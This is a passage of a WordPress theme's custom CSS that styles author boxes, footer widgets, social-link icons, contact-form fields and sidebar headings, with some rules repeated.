	.about-section p {
		font-size:14px;
	}
	.footer-widget-three {
		display:inline-block;
		flex-wrap:none;
		justify-content:none;
		float: left;
		width: 100%;
	}
}
.wp-block-media-text { float: left; }
@media screen and (max-width: 639px) {
	.about-the-author {
		text-align:center;
	}
	.owl-item h3 {
		font-size:25px;
	}
	.about-the-author img {
		margin-bottom:10px;
	}
}
@media screen and (min-width: 639px) {
	#primary.content-area {
		padding-right: 30px;
	}
	#secondary .widget:first-of-type {
		margin-top: 0px;
	}
}
.brz .brz-root__container,
.brz-root__container.brz-reset-all{
	width:100%;
}

.single-post .thumbnail-below,
.page .thumbnail-below {display: none;}

#secondary .wp-block-social-links li { display: inline-block !important; width: auto !important; padding: 0px !important; margin: 5px !important; -webkit-box-shadow: 0px 0px 0px #fff !important; box-shadow: 0px 0px 0px #fff !important; font-size: 24px;}#secondary .wp-block-social-links.wp-block-social-links li a { color: #fff;    padding: 0.25em;font-size: 24px;} #secondary .wp-block-social-links.wp-block-social-links li *{ color: #fff;font-size: 24px;}

#secondary .wp-block-social-links li { display: inline-block !important; width: auto !important; padding: 0px !important; margin: 5px !important; -webkit-box-shadow: 0px 0px 0px #fff !important; box-shadow: 0px 0px 0px #fff !important; font-size: 24px;} #secondary .wp-block-social-links.wp-block-social-links li a { color: #fff;    padding: 0.25em;font-size: 24px;} #secondary .wp-block-social-links.wp-block-social-links li *{ color: #fff;font-size: 24px;} .wp-block-social-links li { display: inline-block !important; width: auto !important; padding: 0px !important; margin: 5px !important; -webkit-box-shadow: 0px 0px 0px #fff !important; box-shadow: 0px 0px 0px #fff !important; font-size: 24px;} .wp-block-social-links.wp-block-social-links li a { color: #fff;    padding: 0.25em;font-size: 24px;} #secondary .wp-block-social-links.wp-block-social-links li *{ color: #fff;font-size: 24px;} .wp-block-social-links.wp-block-social-links li *{ color: #fff;font-size: 24px;}
li.spbrposts-li:first-of-type { padding-top: 0px !important; margin-top: 0px !important; }li.spbrposts-li:last-of-type { padding-bottom: 0px !important; margin-bottom: 0px !important; }.wpcf7 textarea::-webkit-input-placeholder { color: #333; } .wpcf7 textarea:-moz-placeholder { color: #333; } .wpcf7 textarea::-moz-placeholder { color: #333; } .wpcf7 textarea:-ms-input-placeholder { color: #333; }.wpcf7 label { font-weight: 600; }input.wpcf7-submit { width: 100%; }@media screen and (max-width: 800px){ .sptcrb__abouttheauthor__block__left__image { margin-bottom: 10px !important; }}.wp-block-superb-blocks-superb-author-box.sptcrb__abouttheauthor__block__wrapper.spbblocks-default-margin.sptcrb-align-left { margin-bottom: 20px; align-items: center; }.wp-block-cover * { line-height: 130%; }#secondary h3 { font-weight: 900; font-size: 17px; border-bottom: 1px solid #e4e4e4; padding-bottom: 6px; margin-bottom: 10px; margin-top: 0; font-family: 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif; }#secondary h3.spbrposts-title a { font-weight: 600 !important; color: #000 !important; }h3.spbrposts-title { line-height: 1 !important; }.footer-widgets-container h3 { font-family: 'Open Sans', helvetica, 'helvetica neue', arial, sans-serif; color: #fff; border-bottom: 1px solid rgba(255, 255, 255, 0.1); padding-bottom: 10px; margin-bottom: 20px; margin-top: 0; font-weight: 900; font-size: 17px; }footer .widget_spbrposts_widget { margin-top: 0px !important; }footer h3.spbrposts-title a { color: #fff; }footer .wp-social-link:first-of-type { margin-left: 0px !important; }